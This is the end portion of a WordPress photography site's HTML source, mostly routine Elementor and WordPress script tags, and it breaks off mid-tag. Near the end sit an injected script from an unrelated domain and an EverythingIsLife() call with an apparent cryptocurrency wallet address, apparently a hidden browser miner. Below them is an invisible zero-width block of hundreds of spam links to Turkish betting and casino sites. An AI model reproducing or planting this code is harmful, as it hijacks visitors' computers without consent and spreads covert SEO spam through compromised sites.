var HappyLocalize = {"ajax_url":"https:\/\/www.clickonpics.com\/wp-admin\/admin-ajax.php","nonce":"0801f060e6","pdf_js_lib":"https:\/\/www.clickonpics.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://www.clickonpics.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.8.2" id="happy-elementor-addons-js"></script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.clickonpics.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.clickonpics.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.clickonpics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.clickonpics.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.clickonpics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clickonpics.com\/wp-admin\/admin-ajax.php","nonce":"ec571291fc","urls":{"assets":"https:\/\/www.clickonpics.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clickonpics.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clickonpics.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.clickonpics.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.clickonpics.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23391,"title":"%D0%9A%D1%83%D0%B4%D0%B0%20%D0%9F%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D1%8C%D0%BD%D0%BE%20%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8%20%E2%80%93%20Click%20on%20pics","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1" id="elementor-frontend-js"></script>
<script src="https://www.clickonpics.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1" id="pro-elements-handlers-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<marquee style='position: absolute; width: 0px;'>
<a href="https://mainealpacafarms.com/belge-istemeyen-bahis-siteleri" title="belge istemeyen bahis siteleri">belge istemeyen bahis siteleri</a><a href="https://kareasbetbedavabonus.com/" title="kareasbet giriÅŸ">kareasbet giriÅŸ</a><a href="https://siyahbayrakaynaamir.com/" title="siyah bayrak ayna">siyah bayrak ayna</a><a href="https://tarifebilir.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://kareasbetuyelik.com/" title="kareasbet">kareasbet</a><a href="https://betingogiris.com" title="Betingo">Betingo</a><a href="https://dizimat.com" title="YabancÄ± dizi izle">YabancÄ± dizi izle</a><a href="https://1kareasbetcasino.com/" title="FTN Bahis Siteleri">FTN Bahis Siteleri</a><a href="https://guncelcasinositeleri.com/" title="casino siteleri">casino siteleri</a><a href="https://gobahisguncelgiris.com/gobahis-casino/" title="gobahis casino">gobahis casino</a><a href="https://diziworld.pro/" title="yabanci dizi izle">yabanci dizi izle</a><a href="https://gobahisguncelgiris.com/" title="gobahis giriş">gobahis giriş</a><a href="https://aspercasinogirisi.org" title="asper casino">asper casino</a><a href="https://southbet-giris.com/" title="southbet">southbet</a><a href="https://bahisbeyegiris.com/" title="bahisbey">bahisbey</a><a href="https://betcoaltyapilisiteler.com/" title="betco alt yapılı siteler">betco alt yapılı siteler</a><a href="https://esporbahissiteleri.com/" title="espor bahis siteleri">espor bahis siteleri</a><a href="https://zibilyonbetgirisguncel.com/" title="zibilyonbetgirisguncel.com">zibilyonbetgirisguncel.com</a><a href="https://belgeistemeyenbahissiteleri.com/" title="belgesiz bahis siteleri">belgesiz bahis siteleri</a><a href="https://vaycasinogirisyap.com/" title="vaycasinogirisyap.com">vaycasinogirisyap.com</a><a href="https://kareasbetsikayet.com" title="kareasbet güncel giriş">kareasbet güncel giriş</a><a href="https://meritbetgirisyap.com/" title="meritbet güncel giriş">meritbet güncel giriş</a><a href="https://telegrambahisgruplari.com/" title="telegram bahis siteleri">telegram bahis siteleri</a><a href="https://betcool-giris.com/" title="betcool">betcool</a><a href="https://batumslotagiris.com/" title="batum slot giriş">batum slot giriş</a><a href="https://casinopergirisadresi.com/" title="casinoper güncel giriş">casinoper güncel giriş</a><a href="https://hodribet-giris.com/" title="hodribet">hodribet</a><a href="https://radabet-giris.com/" title="radabet-giris.com">radabet-giris.com</a><a href="https://casinogramgirisadresi.com/" title="casinogram giriş">casinogram giriş</a><a href="https://antikbet-giris.com/" title="antikbet giriş">antikbet giriş</a><a href="https://betaverse-giris.com/" title="betaverse giriş">betaverse giriş</a><a href="https://otobet-guncel-giris.com/" title="otobet giriş">otobet giriş</a><a href="https://mislibet-giris.com/" title="mislibet güncel giriş">mislibet güncel giriş</a><a href="https://bankobetgirisyap.com/" title="bankobet">bankobet</a><a href="https://babilbetgirisadresi.com/" title="babilbetgirisadresi.com">babilbetgirisadresi.com</a><a href="https://vitrinbetgir.com/" title="vitrinbet giriş">vitrinbet giriş</a><a href="https://betingogiris.net/" title="betingo">betingo</a><a href="https://betnoelgirisadresi.com/" title="betnoel">betnoel</a><a href="https://taksimbet-giris.com" title="taksimbet güncel giriş">taksimbet güncel giriş</a><a href="https://casimontana-giris.com" title="casimontana-giris.com">casimontana-giris.com</a><a href="https://ganobet-giris.com" title="ganobet güncel giriş">ganobet güncel giriş</a><a href="https://betsilva-giris.com" title="betsilva-giris.com">betsilva-giris.com</a><a href="https://casintro-giris.com/" title="casintro-giris.com">casintro-giris.com</a><a href="https://betilton-giris.com" title="betilton-giris.com">betilton-giris.com</a><a href="https://betsalvador-giris.com" title="betsalvador-giris.com">betsalvador-giris.com</a><a href="https://ladesbetgirisadresi.com" title="ladesbetgirisadresi.com">ladesbetgirisadresi.com</a><a href="https://betportal-giris.com" title="betportal-giris.com">betportal-giris.com</a><a href="https://focusbet-giris.com" title="focusbet güncel giriş">focusbet güncel giriş</a><a href="https://vipparkgiris2025.com" title="vippark güncel giriş">vippark güncel giriş</a><a href="https://betmabet-giris.com" title="betmabet-giris.com">betmabet-giris.com</a><a href="https://bibubetgirisi.com" title="bibubetgirisi.com">bibubetgirisi.com</a><a href="https://balinabet-giris.com" title="balinabet">balinabet</a><a href="https://betwild-giris.com" title="betwild giriş">betwild giriş</a><a href="https://bethand-giris.com" title="bethand giriş">bethand giriş</a><a href="https://betjolly-giris.com/" title="betjolly giriş">betjolly giriş</a><a href="https://ronesansbetgiris.com" title="rönesansbet">rönesansbet</a><a href="https://wiocasino-giris.com" title="wiocasino">wiocasino</a><a href="https://jewelbettingegir.com" title="jewel betting giriş">jewel betting giriş</a><a href="https://betlesene-giris.com" title="betlesene giriş">betlesene giriş</a><a href="https://getirbet-giris.com" title="getirbet giriş">getirbet giriş</a><a href="https://kolaybetgiris2025.com" title="kolaybet giriş">kolaybet giriş</a><a href="https://zirvebetgirisi.org/" title="zirvebet giriş">zirvebet giriş</a><a href="https://takvimbet-giris.com/" title="takvimbet">takvimbet</a><a href="https://istekbet-giris.com" title="istek bet güncel giriş">istek bet güncel giriş</a><a href="https://kareasbetlisans.com" title="kareasbet">kareasbet</a><a href="https://bahiskralgiris.org/" title="bahiskralgiris.org">bahiskralgiris.org</a><a href="https://truvabetgirislinki.org" title="truvabet güncel giriş">truvabet güncel giriş</a><a href="https://gettobet-giris.org/" title="gettobet güncel giriş">gettobet güncel giriş</a><a href="https://kriptoparabahis.org/" title="kripto para geçen bahis platformları">kripto para geçen bahis platformları</a><a href="https://hipbetgirisyap.org/" title="hipbet giriş">hipbet giriş</a><a href="https://vevobahisgiristr.org/" title="vevobahis">vevobahis</a><a href="https://paycobahis.org/" title="Payco Kullanan Bahis Siteleri">Payco Kullanan Bahis Siteleri</a><a href="https://betofbetgirisyap.org/" title="betofbet giriş">betofbet giriş</a><a href="https://rinabet-giris.com" title="rinabet giriş">rinabet giriş</a><a href="https://bambaslot-giris.org" title="bambaslot güncel giriş">bambaslot güncel giriş</a><a href="https://editorbetgirisadresi.org" title="editorbet giriş">editorbet giriş</a><a href="https://monobahisgiris.me/" title="monobahisgiris.me">monobahisgiris.me</a><a href="https://tokyobetgirisadresi.org" title="tokyobetgirisadresi.org">tokyobetgirisadresi.org</a><a href="https://betyonergiris.me/" title="betyonergiris.me">betyonergiris.me</a><a href="https://bahisbudurgiristr.org" title="bahisbudur güncel giriş">bahisbudur güncel giriş</a><a href="https://jasminbetgirisi.org/" title="jasminbet">jasminbet</a><a href="https://ozeloranverensiteler.org/" title="ozeloranverensiteler.org">ozeloranverensiteler.org</a><a href="https://gizabetgirisyap.org/" title="gizabet">gizabet</a><a href="https://mislikazan-giris.org" title="mislikazan giriş">mislikazan giriş</a><a href="https://popyparabahis.org/" title="popyparabahis.org">popyparabahis.org</a><a href="https://betosfergirisyap.org/" title="betosfer giriş">betosfer giriş</a><a href="https://heybetgirisadresi.org/" title="heybet">heybet</a><a href="https://millibahisgiris.me/" title="millibahis">millibahis</a><a href="https://istanbulbahisgirisi.org/" title="istanbulbahisgirisi.org">istanbulbahisgirisi.org</a><a href="https://levabetgirislinki.org" title="levabet giriş">levabet giriş</a><a href="https://betplaygiris.me/" title="betplay">betplay</a><a href="https://kredikartibahis.org/" title="Kredi kartıyla bahis">Kredi kartıyla bahis</a><a href="https://candycasinogiris.me/" title="candycasino güncel giriş">candycasino güncel giriş</a><a href="https://bekabetgiris.me/" title="bekabetgiris.me">bekabetgiris.me</a><a href="https://santosbettinggir.net/" title="santosbetting giriş">santosbetting giriş</a><a href="https://ultrabetgiris.me/" title="ultrabet giriş">ultrabet giriş</a><a href="https://casinosende.org/" title="casinosende giriş">casinosende giriş</a><a href="https://mrcasinogiris.org/" title="mrcasino giriş">mrcasino giriş</a><a href="https://betiumgirisadresi.org" title="betium güncel giriş">betium güncel giriş</a><a href="https://pepbahis.org/" title="Pep ile yatırım yapılabilen bahis siteleri">Pep ile yatırım yapılabilen bahis siteleri</a><a href="https://derbibet.me/" title="derbibet">derbibet</a><a href="https://golbetgiris.net/" title="golbet">golbet</a><a href="https://capitolbetgiris.org/" title="capitolbet">capitolbet</a><a href="https://galabetgiris.net/" title="galabet">galabet</a><a href="https://mefetebahis.org/" title="mefetebahis.org">mefetebahis.org</a><a href="https://betredigiris.me/" title="betredi güncel giriş">betredi güncel giriş</a><a href="https://pisabetgiris.net/" title="pisabet güncel giriş">pisabet güncel giriş</a><a href="https://betbigogiris.net/" title="betbigogiris.net">betbigogiris.net</a><a href="https://betcoregiris.net/" title="betcoregiris.net">betcoregiris.net</a><a href="https://misliwin.me/" title="misliwin.me">misliwin.me</a><a href="https://kazananbahis.me/" title="kazananbahis giriş">kazananbahis giriş</a><a href="https://adaxbetgiris.me/" title="adaxbet giriş">adaxbet giriş</a><a href="https://berlinbetgiris.me/" title="berlinbet güncel giriş">berlinbet güncel giriş</a><a href="https://betspx.me/" title="betspx.me">betspx.me</a><a href="https://trbet-giris.me/" title="trbet">trbet</a><a href="https://kareasbet.com/" title="kareasbet">kareasbet</a><a href="https://reynabet.me/" title="reynabet güncel giriş">reynabet güncel giriş</a><a href="https://vagosbet.me/" title="vagosbet">vagosbet</a><a href="https://betgoogiris.com/" title="betgoogiris.com">betgoogiris.com</a><a href="https://payfixbahissiteleri.net/" title="payfixbahissiteleri.net">payfixbahissiteleri.net</a><a href="https://betbetin.me/" title="betbetin">betbetin</a><a href="https://parolabahissiteleri.com/" title="parolapara kullanan siteler">parolapara kullanan siteler</a><a href="https://jetonbahissiteleri.net/" title="jetonbahissiteleri.net">jetonbahissiteleri.net</a><a href="https://vadicasinoguncelgiris.net/" title="vadi casino">vadi casino</a><a href="https://vadicasinogirisadresi.net/" title="vadicasino">vadicasino</a><a href="https://trendbetkayit.net/" title="trendbet">trendbet</a><a href="https://vadi-casino.net/" title="vadicasino">vadicasino</a><a href="https://vadicasino-giris.com/" title="vadicasino">vadicasino</a><a href="https://wojobet.org" title="wojobet">wojobet</a><a href="https://wojobet.net" title="wojobet">wojobet</a><a href="https://wojogiris.com" title="wojobet giriş">wojobet giriş</a><a href="https://tiosbett.net" title="tiosbet giriş">tiosbet giriş</a><a href="https://istanbulbahis.info" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://istanbulbahis.org" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://istanbulbahis.net" title="istanbulbahis güncel">istanbulbahis güncel</a><a href="https://istanbulbahisgiris.com" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://suratbet.net" title="süratbet giriş">süratbet giriş</a><a href="https://surat-bet.org" title="süratbet">süratbet</a><a href="https://suratbet.org" title="süratbet giriş">süratbet giriş</a><a href="https://vadicasinoyenigiris.com" title="vadicasino güncel">vadicasino güncel</a><a href="https://vadicasinoguncel.net" title="vadicasino güncel">vadicasino güncel</a><a href="https://vadicasinoguncel.net" title="vadicasino giriş">vadicasino giriş</a><a href="https://orisbet.com" title="orisbet giriş">orisbet giriş</a><a href="https://orisbet.com" title="orisbet güncel">orisbet güncel</a><a href="https://tiosbett.net" title="tiosbet giriş adresi">tiosbet giriş adresi</a><a href="https://bydcasinoofficial.com" title="bydcasino resmi giriş">bydcasino resmi giriş</a><a href="https://batumtatil.com" title="betpuan">betpuan</a><a href="https://tersobet.org" title="tersobet">tersobet</a><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a><a href="https://bydcasinoo.com" title="bydcasino giriş">bydcasino giriş</a><a href="http://elitcasinoguncel.net/" title="elitcasino giriş">elitcasino giriş</a><a href="https://poliwinn.com" title="poliwin">poliwin</a><a href="https://aresbett.org" title="aresbet giriş">aresbet giriş</a><a href="https://aresbett.org" title="aresbet güncel">aresbet güncel</a><a href="https://betjollygiris.net" title="betjolly giriş">betjolly giriş</a><a href="https://betjollygiris.net" title="betjolly güncel">betjolly güncel</a><a href="https://betpir.co" title="betpir giriş">betpir giriş</a><a href="https://betpir.co" title="betpir güncel">betpir güncel</a><a href="https://betpuangirisadresi.com" title="betpuan giriş">betpuan giriş</a><a href="https://betpuangirisadresi.com" title="betpuan güncel">betpuan güncel</a><a href="https://betriyall.org" title="betriyal giriş">betriyal giriş</a><a href="https://betriyall.org" title="betriyal güncel">betriyal güncel</a><a href="https://betzulagirisadresi.net" title="betzula giriş">betzula giriş</a><a href="https://betzulagirisadresi.net" title="betzula güncel">betzula güncel</a><a href="https://bullbahis2025.com" title="bullbahis giriş">bullbahis giriş</a><a href="https://bullbahis2025.com" title="bullbahis güncel">bullbahis güncel</a><a href="https://casiburnn.com" title="casiburn giriş">casiburn giriş</a><a href="https://casiburnn.com" title="casiburn güncel">casiburn güncel</a><a href="https://casinobudvaa.net" title="casinobudva giriş">casinobudva giriş</a><a href="https://casinobudvaa.net" title="casinobudva güncel">casinobudva güncel</a><a href="https://casinomhubb.com" title="casinomhub giriş">casinomhub giriş</a><a href="https://casinomhubb.com" title="casinomhub güncel">casinomhub güncel</a><a href="https://celtabet2025.com" title="celtabet giriş">celtabet giriş</a><a href="https://celtabet2025.com" title="celtabet güncel">celtabet güncel</a><a href="https://cenabetgirisadresi.net" title="cenabet giriş">cenabet giriş</a><a href="https://cenabetgirisadresi.net" title="cenabet güncel">cenabet güncel</a><a href="https://dedebetgiris.net" title="dedebet giriş">dedebet giriş</a><a href="https://dedebetgiris.net" title="dedebet güncel">dedebet güncel</a><a href="https://efsinoo.net" title="efsino giriş">efsino giriş</a><a href="https://efsinoo.net" title="efsino güncel">efsino güncel</a><a href="https://ekremabi2025.com" title="ekremabi siteler">ekremabi siteler</a><a href="https://ekremabi2025.com" title="ekremabi">ekremabi</a><a href="https://enjoybetgiris.net" title="enjoybet giriş">enjoybet giriş</a><a href="https://enjoybetgiris.net" title="enjoybet güncel">enjoybet güncel</a><a href="https://esbet2025.com" title="esbet giriş">esbet giriş</a><a href="https://esbet2025.com" title="esbet güncel">esbet güncel</a><a href="https://extrabett.net" title="extrabet giriş">extrabet giriş</a><a href="https://extrabett.net" title="extrabet güncel">extrabet güncel</a><a href="https://gelcasinoo.com" title="gelcasino giriş">gelcasino giriş</a><a href="https://gelcasinoo.com" title="gelcasino güncel giriş">gelcasino güncel giriş</a><a href="https://hiltonbetgirisadresi.com" title="hiltonbet giriş">hiltonbet giriş</a><a href="https://hiltonbetgirisadresi.com" title="hiltonbet giriş adresi">hiltonbet giriş adresi</a><a href="https://hullbetgirisadresi.com" title="hullbet giriş">hullbet giriş</a><a href="https://hullbetgirisadresi.com" title="hullbet giriş adresi">hullbet giriş adresi</a><a href="https://justintv.net" title="justin tv">justin tv</a><a href="https://kareasbett.net" title="kareasbet giriş">kareasbet giriş</a><a href="https://kareasbett.net" title="kareasbet güncel">kareasbet güncel</a><a href="https://netbahisgiris.org" title="netbahis giriş">netbahis giriş</a><a href="https://netbahisgiris.org" title="netbahis güncel">netbahis güncel</a><a href="https://portobet2025.com" title="portobet giriş">portobet giriş</a><a href="https://portobet2025.com" title="portobet güncel">portobet güncel</a><a href="https://pusulabet2025.com" title="pusulabet giriş">pusulabet giriş</a><a href="https://pusulabet2025.com" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://rekabett.org" title="rekabet giriş">rekabet giriş</a><a href="https://rekabett.org" title="rekabet güncel giriş">rekabet güncel giriş</a><a href="https://rinabett.net" title="rinabet giriş">rinabet giriş</a><a href="https://rinabett.net" title="rinabet güncel giriş">rinabet güncel giriş</a><a href="https://romabet2025.com" title="romabet giriş">romabet giriş</a><a href="https://romabet2025.com" title="romabet giriş adresi">romabet giriş adresi</a><a href="https://savoycasinoo.com" title="savoycasino giriş">savoycasino giriş</a><a href="https://savoycasinoo.com" title="savoycasino güncel">savoycasino güncel</a><a href="https://sosabetgirisadresi.net" title="sosabet giriş">sosabet giriş</a><a href="https://sosabetgirisadresi.net" title="sosabet güncel giriş">sosabet güncel giriş</a><a href="https://stakegiris.org" title="stake giriş">stake giriş</a><a href="https://stakegiris.org" title="stake güncel">stake güncel</a><a href="https://stone-bahis.com" title="stonebahis giriş">stonebahis giriş</a><a href="https://stone-bahis.com" title="stonebahis güncel">stonebahis güncel</a><a href="https://taraftarium24giris.com" title="taraftarium24">taraftarium24</a><a href="https://taraftarium24giris.com" title="taraftarium24 giriş">taraftarium24 giriş</a><a href="https://tikobett.com" title="tikobet giriş">tikobet giriş</a><a href="https://tikobett.com" title="tikobet giriş adresi">tikobet giriş adresi</a><a href="https://timebet2025.com" title="timebet giriş">timebet giriş</a><a href="https://timebet2025.com" title="timebet güncel">timebet güncel</a><a href="https://tokyobett.org" title="tokyobet giriş">tokyobet giriş</a><a href="https://tokyobett.org" title="tokyobet güncel">tokyobet güncel</a><a href="https://vaycasino2025.com" title="vaycasino giriş">vaycasino giriş</a><a href="https://vaycasino2025.com" title="vaycasino giriş adresi">vaycasino giriş adresi</a><a href="https://x.com/Zlotgiris2025" title="Zlot">Zlot</a><a href="https://tr.pinterest.com/betkolik2/" title="betkolik">betkolik</a><a href="https://tr.pinterest.com/bycasino20/" title="bycasino">bycasino</a><a href="https://tr.pinterest.com/vaycasino28/" title="vaycasino">vaycasino</a><a href="https://tr.pinterest.com/acarbet24/" title="acarbet">acarbet</a><a href="https://tr.pinterest.com/Romabet92/" title="romabet">romabet</a><a href="https://tr.pinterest.com/karebet22/" title="karebet">karebet</a><a href="https://tr.pinterest.com/etabet029/" title="etabet">etabet</a><a href="https://tr.pinterest.com/pusulabet2/" title="pusulabet">pusulabet</a><a href="https://tr.pinterest.com/hitbet09/" title="hitbet">hitbet</a><a href="https://tr.pinterest.com/roketbet97/" title="roketbet">roketbet</a><a href="https://tr.pinterest.com/betpark29/" title="betpark">betpark</a><a href="https://tr.pinterest.com/meybet56//" title="meybet">meybet</a><a href="https://tr.pinterest.com/matadorbet15/" title="matadorbet">matadorbet</a><a href="https://tr.pinterest.com/celtabet02/" title="celtabet">celtabet</a><a href="http://vadicasino146.com " title="vadicasino">vadicasino</a><a href="https://tr.pinterest.com/Pradabet02/" title="Pradabet">Pradabet</a><a href="https://tr.pinterest.com/Sterlinbet20/" title="Sterlinbet">Sterlinbet</a><a href="https://tr.pinterest.com/Casinofast25/" title="Casinofast">Casinofast</a><a href="https://tr.pinterest.com/Savoycasino90/" title="Savoycasino">Savoycasino</a><a href="https://tr.pinterest.com/Justintv8/" title="justintv">justintv</a><a href="https://tr.pinterest.com/Gelcasino5/" title="gelcasino">gelcasino</a><a href="https://tr.pinterest.com/Cinkobet50/" title="çinkobet">çinkobet</a><a href="https://tr.pinterest.com/Cashwin09/" title="cashwin">cashwin</a><a href="https://tr.pinterest.com/Extrabet07/" title="extrabet">extrabet</a><a href="https://tr.pinterest.com/Betium08/" title="betium">betium</a><a href="https://tr.pinterest.com/Romabet60/" title="romabet">romabet</a><a href="https://tr.pinterest.com/Rinabet23/" title="rinabet">rinabet</a><a href="https://tr.pinterest.com/Ramadabet59/" title="ramadabet">ramadabet</a><a href="https://tr.pinterest.com/Limanbet04/" title="limanbet">limanbet</a><a href="https://tr.pinterest.com/Aresbet41/" title="aresbet">aresbet</a><a href="https://tr.pinterest.com/Betnef4/" title="Betnef">Betnef</a><a href="https://tr.pinterest.com/Betnef2/" title="betnef">betnef</a><a href="https://tr.pinterest.com/vegabahis1" title="Vegabahis">Vegabahis</a><a href="https://tr.pinterest.com/Vegabahis2/" title="Vegabahis">Vegabahis</a><a href="https://tr.pinterest.com/Diyarbetresmi/" title="Diyarbet">Diyarbet</a><a href="https://tr.pinterest.com/Hullbet1/" title="Hullbet">Hullbet</a><a href="https://tr.pinterest.com/Sosabet2/" title="sosabet">sosabet</a><a href="https://tr.pinterest.com/Starzbet3/" title="Starzbet">Starzbet</a><a href="https://tr.pinterest.com/Tulipbetresmi/" title="Tulipbet">Tulipbet</a><a href="https://tr.pinterest.com/Bullbahis2/" title="Bullbahis">Bullbahis</a><a href="https://tr.pinterest.com/Romabet5/" title="Romabet">Romabet</a><a href="https://tr.pinterest.com/Cinkobet6/" title="Çinkobet">Çinkobet</a><a href="https://tr.pinterest.com/Betpuan1/" title="Betpuan ">Betpuan </a><a href="https://tr.pinterest.com/bydcasino1/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/bydcasinoofficial/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/Elitcasino20/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino90/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Tiosbet02/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet4/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Betiveria1/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria2/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria49/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria9/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria3/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria/ " title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Bydcasino44/ " title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/bydcasinoofficial1/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/Bydcasino05/" title="Bydcasino">Bydcasino</a><a href="https:/tr.pinterest.com/Tiosbet5/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet11/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet22/" title="Tiosbet Giriş">Tiosbet Giriş</a><a href="https://tr.pinterest.com/Tiosbet9/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Elitcasino71/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino9/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino6/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Trwin1/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin41/" title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin29/" title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin20/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin3/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin8/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Hilbet00/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Hilbet2/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Vadicasino71/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Vadicasino6/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Vadicasino02/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Hilbet1/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Tersobet0/ " title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet1/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet4/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet49/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/ikasbet/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/ikasbet25/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/ikasbet5/" title="İkasbet">İkasbet</a><a 